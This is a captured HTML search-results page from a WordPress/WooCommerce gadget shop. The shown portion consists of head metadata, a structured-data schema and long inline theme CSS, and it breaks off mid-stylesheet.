

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetprix.com/?s=%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF%20%E6%98%9F%E4%B9%8B%E6%89%80%E5%90%91To.149fa4
body_size: 28042
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#fff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>あんスタ 星之所向To.149fa4 - Gadgetprix</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gadgetprix.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","position":1,"name":"Home","item":"https:\/\/gadgetprix.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF+%E6%98%9F%E4%B9%8B%E6%89%80%E5%90%91To.149fa4\/#listItem","name":"Search Results for ''"}},{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF+%E6%98%9F%E4%B9%8B%E6%89%80%E5%90%91To.149fa4\/#listItem","position":2,"name":"Search Results for ''","previousItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/gadgetprix.com\/#organization","name":"Gadgetprix","description":"choose your own","url":"https:\/\/gadgetprix.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gadgetprix.com\/wp-content\/uploads\/2022\/02\/20200111_125748.png","@id":"https:\/\/gadgetprix.com\/#organizationLogo","width":136,"height":156,"caption":"Choose your own"},"image":{"@id":"https:\/\/gadgetprix.com\/#organizationLogo"}},{"@type":"SearchResultsPage","@id":"https:\/\/gadgetprix.com\/#searchresultspage","url":"https:\/\/gadgetprix.com\/","name":"\u3042\u3093\u30b9\u30bf \u661f\u4e4b\u6240\u5411To.149fa4 - Gadgetprix","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/gadgetprix.com\/#website"},"breadcrumb":{"@id":"https:\/\/gadgetprix.com\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/gadgetprix.com\/#website","url":"https:\/\/gadgetprix.com\/","name":"Gadgetprix","description":"choose your own","inLanguage":"en-GB","publisher":{"@id":"https:\/\/gadgetprix.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Feed" href="https://gadgetprix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Comments Feed" href="https://gadgetprix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Search Results for &#8220;あんスタ 星之所向To.149fa4&#8221; Feed" href="https://gadgetprix.com/search/%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF+%E6%98%9F%E4%B9%8B%E6%89%80%E5%90%91To.149fa4/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='taiowc-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='taiowc-style-inline-css' type='text/css'>
.cart-count-item{display:block;}.cart_fixed_1 .cart-count-item{display:block;}.cart-heading svg{display:block}.cart_fixed_1 .taiowc-content{right:36px; bottom:36px; left:auto} .taiowc-wrap.cart_fixed_2{right:0;left:auto;}.cart_fixed_2 .taiowc-content{
    border-radius: 5px 0px 0px 0px;} .cart_fixed_2 .taiowc-cart-close{left:-20px;}
/*# sourceURL=taiowc-style-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/owl.carousel.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/th-icon/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetprix.com/wp-includes/css/dist/block-library/style.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='thaps-th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/th-icon/style.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://gadgetprix.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754312517' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gadgetprix.com/wp-includes/css/dashicons.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-product-compare-style-front-css' href='https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-front-css' href='https://gadgetprix.com/wp-content/plugins/wp-popup-builder/css/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-th-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/font-awesome/css/font-awesome.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/th-icon/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/animate.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/owl.carousel.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-pro-menu-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/big-store-menu.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-main-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='big-store-style-inline-css' type='text/css'>
.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#fff}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 88px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 6px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added, .woocommerce .entry-summary a.th-product-compare-btn.btn_type:before,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare:before, .woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{color:#ffd200;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab 